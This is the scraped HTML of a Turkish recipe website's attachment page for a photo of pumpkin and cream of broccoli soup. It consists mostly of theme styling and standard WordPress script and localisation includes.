.tdb-head-search-placeholder{font-size:16px!important}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .entry-title{font-size:14px!important}.tdi_36 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Tarif veya malzeme arayın...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,0.02);z-index:20;pointer-events:none;top:0}#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{margin-right:0px!important;margin-left:0px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_42{margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><h1 class="entry-title td-page-title">
<span>Bal Kabaklı Kremalı Brokoli Çorbası</span></h1>            <a href="https://1001yemektarifi.com/wp-content/uploads/20201130_175642-scaled-e1607271069966.jpg" title="Bal Kabaklı Kremalı Brokoli Çorbası" rel="attachment"><img data-lazyloaded="1" src="[data-uri]" width="1280" height="1707" class="td-attachment-page-image" data-src="https://1001yemektarifi.com/wp-content/uploads/20201130_175642-scaled-e1607271069966.jpg.webp" alt="" /></a><div class="td-attachment-page-content"><p>Bal Kabaklı Kremalı Brokoli Çorbası</p></div><div class="td-attachment-prev"><a href='https://1001yemektarifi.com/6e71b5bd-a536-4c21-b840-7432d0e0da44-2/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://1001yemektarifi.com/wp-content/uploads/6E71B5BD-A536-4C21-B840-7432D0E0DA44-1-150x150.jpeg?v=1607198632.webp" class="attachment-thumbnail size-thumbnail" alt="6E71B5BD-A536-4C21-B840-7432D0E0DA44" decoding="async" loading="lazy" data-srcset="https://1001yemektarifi.com/wp-content/uploads/6E71B5BD-A536-4C21-B840-7432D0E0DA44-1-150x150.jpeg?v=1607198632.webp 150w, https://1001yemektarifi.com/wp-content/uploads/6E71B5BD-A536-4C21-B840-7432D0E0DA44-1-500x500.jpeg?v=1607198632.webp 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="td-attachment-next"><a href='https://1001yemektarifi.com/20201130_134053/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://1001yemektarifi.com/wp-content/uploads/20201130_134053-150x150.jpg?v=1607233462.webp" class="attachment-thumbnail size-thumbnail" alt="Bal Kabaklı Kremalı Brokoli Çorbası yapımı tarifi nasıl yapılır kaç kalori" decoding="async" loading="lazy" data-srcset="https://1001yemektarifi.com/wp-content/uploads/20201130_134053-150x150.jpg?v=1607233462.webp 150w, https://1001yemektarifi.com/wp-content/uploads/20201130_134053-500x500.jpg?v=1607233462.webp 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  ><style scoped>.tdi_44{min-height:0}</style><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" ><style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:table}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}.tdi_54{padding-top:40px!important;padding-bottom:14px!important}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-0px;margin-right:-0px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdi_63_rand_style td-element-style" ><style>.tdi_63_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:260px!important}}@media (max-width:767px){.tdi_66{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}.tdi_68{padding-top:40px!important}.tdi_68 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_68{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"   ><style>.tdi_71{margin-left:-5px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_71 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_71 i,.tdi_71 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_71{display:inline-block}</style><style>.tdi_72{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_72:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-star-line tdi_72 td-fix-index "></i></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
<i class="um-faicon-times"></i>
</a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="zip-ai-sidebar"></div> <script id="gamipress-js-js-extra" type="litespeed/javascript">var gamipress={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"13956e7ec2","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]}</script> <script id="uagb-post-js-js-extra" type="litespeed/javascript">var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"83dcfd00e0"};var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"83dcfd00e0","uagb_grid_ajax_nonce":"16a0e5b8ed"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://1001yemektarifi.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("74735b5027");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://1001yemektarifi.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script> <script id="wp-keycodes-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Comma":["Virg\u00fcl"],"Period":["Nokta"],"Backtick":["Ters t\u0131rnak"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('tr_TR',{"months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H:i","LLLL":null}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script> <script id="wp-date-js-after" type="litespeed/javascript">wp.date.setSettings({"l10n":{"locale":"tr_TR","months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Bug\u00fcnden %s","past":"%s \u00f6nce","s":"bir saniye","ss":"%d saniye","m":"bir dakika","mm":"%d dakika","h":"bir saat","hh":"%d saat","d":"bir g\u00fcn","dd":"%d g\u00fcn","M":"bir ay","MM":"%d ay","y":"bir y\u0131l","yy":"%d y\u0131l"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="wp-rich-text-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"%s removed.":["%s silindi."],"%s applied.":["%s uyguland\u0131."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script> <script id="wp-components-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Font size":["Yaz\u0131 boyutu"],"Type":["T\u00fcr"],"Custom":["\u00d6zel"],"Mixed":["Kar\u0131\u015f\u0131k"],"Item selected.":["\u00d6ge se\u00e7ildi."],"Hours":["Saatler"],"%d result found, use up and down arrow keys to navigate.":["%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"No results.":["Sonu\u00e7 yok."],"Custom color picker":["\u00d6zel renk se\u00e7ici"],"Color code: %s":["Renk kodu: %s"],"Minutes":["Dakika"],"Add item":["\u00dcr\u00fcn ekle"],"Item added.":["\u00d6ge eklendi."],"Item removed.":["\u00d6ge kald\u0131r\u0131ld\u0131."],"Remove item":["\u00d6geyi kald\u0131r"],"%1$s (%2$s of %3$s)":["%1$s (%2$s \/ %3$s)"],"Dismiss this notice":["Uyar\u0131y\u0131 yok say"],"Order by":["S\u0131rala"],"Newest to oldest":["Yeniden eskiye"],"Oldest to newest":["Eskiden yeniye"],"A \u2192 Z":["A \t Z"],"Reset":["S\u0131f\u0131rla"],"Z \u2192 A":["Z \t A"],"Category":["Kategori"],"Number of items":["\u00d6ge say\u0131s\u0131"],"%d result found.":["%d sonu\u00e7 bulundu.","%d sonu\u00e7 bulundu."],"Separate with commas, spaces, or the Enter key.":["Virg\u00fcl, bo\u015fluk ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Separate with commas or the Enter key.":["Virg\u00fcl ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Angle":["A\u00e7\u0131"],"Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Gradyan konumunu de\u011fi\u015ftirmek i\u00e7in sol veya sa\u011f ok tu\u015flar\u0131n\u0131 kullan\u0131n ya da fareyle s\u00fcr\u00fckleyip b\u0131rak\u0131n. Rengi de\u011fi\u015ftirmek ya da kontrol noktas\u0131n\u0131 kald\u0131rmak i\u00e7in d\u00fc\u011fmeye bas\u0131n."],"Remove Control Point":["Kontrol noktas\u0131n\u0131 kald\u0131r"],"Gradient code: %s":["De\u011fi\u015fim kodu: %s"],"Gradient: %s":["De\u011fi\u015fim: %s"],"Guide controls":["Rehber kontrolleri"],"Page %1$d of %2$d":["Sayfa %1$d \/ %2$d"],"Finish":["Bitir"],"Solid":["D\u00fcz"],"Top Center":["\u00dcst orta"],"Center Left":["Orta sol"],"Center Right":["Orta sa\u011f"],"Bottom Center":["Alt orta"],"Alignment Matrix Control":["Hizalama matrisi kontrol\u00fc"],"Box Control":["Kutu kontrol\u00fc"],"Reset search":["Aramay\u0131 s\u0131f\u0131rla"],"Color name":["Renk ad\u0131"],"Coordinated Universal Time":["E\u015fg\u00fcd\u00fcml\u00fc Evrensel Zaman"],"Media preview":["Ortam \u00f6n izleme"],"Linear":["Do\u011frusal"],"Radial":["Radyal"],"Select unit":["Birim se\u00e7in"],"Search in %s":["%s i\u00e7inde ara"],"Close search":["Aramay\u0131 kapat"],"Percentage (%)":["Y\u00fczde (%)"],"Pixels (px)":["Piksel (px)"],"Relative to parent font size (em)":["Bir \u00f6nceki yaz\u0131 tipi boyutuna g\u00f6re (em)"],"Relative to root font size (rem)":["Ana yaz\u0131 tipi boyutuna g\u00f6re (rem)"],"Viewport width (vw)":["G\u00f6r\u00fcnt\u00fc alan\u0131 geni\u015fli\u011fi 